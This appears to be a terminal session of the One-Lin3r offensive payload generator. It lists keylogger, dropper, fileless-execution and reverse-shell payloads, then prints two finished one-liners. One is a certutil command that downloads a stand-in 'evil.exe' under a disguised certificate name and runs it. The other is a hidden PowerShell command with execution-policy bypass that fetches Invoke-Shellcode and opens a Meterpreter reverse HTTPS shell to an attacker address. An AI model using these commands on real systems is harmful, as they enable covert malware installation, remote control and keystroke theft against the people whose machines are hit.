 d4vinci@D4Vinci-PC: ~/Desktop/One-lin3r
OneLiner > info windows/powershell/keylogger
[+] Payload added by => Karim shoair (D4Vinci)
[+] Payload type => Other
[+] Description => Using a script from powersploit to log keyboard strokes to C:\Users\Public\key.log
OneLiner > info windows/cmd/certutil_exe
[+] Payload added by => Karim shoair (D4Vinci)
[+] Payload type => Dropper
[+] Description => Uses certutil to download your exe file like a cert file to avoid suspicion.
OneLiner > info windows/powershell/iex_ps1
[+] Payload added by => Karim shoair (D4Vinci)
[+] Payload type => Dropper
[+] Description => Uses powershell to execute your ps1 script on the fly without touching disk.
OneLiner > info linux/bash/piped_reverse
[+] Payload added by => Karim shoair (D4Vinci)
[+] Payload type => Reverser
[+] Description => Uses a tool exists on most of the systems and the output of the commands will be piped back.
OneLiner > use windows/cmd/certutil_exe
[+] This liner added by => Karim shoair (D4Vinci)
[+] Loading payload windows/cmd/certutil_exe...
OneLiner Payload(certutil_exe)[Direct url of the file] > http://example.com/evil.exe
+Final payload -> certutil.exe -urlcache -split -f http://example.com/evil.exe google_https_cert.exe && google_https_cert.exe
OneLiner > use windows/powershell/meterpreter_shell
[+] This liner added by => Karim shoair (D4Vinci)
[+] Loading payload windows/powershell/meterpreter_shell...
OneLiner Payload(meterpreter_shell)[IP & port as (ip:port)] > 192.168.1.6:4444
+Final payload -> Powershell.exe -NoP -NonI -W Hidden -Exec Bypass IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.co
m/cheetz/PowerSploit/master/CodeExecution/Invoke--Shellcode.ps1'); Invoke-Shellcode -Payload windows/meterpreter/reverse_https -Lhost 192.168.1.6
-Lport 4444 -Force
OneLiner >
REEBUF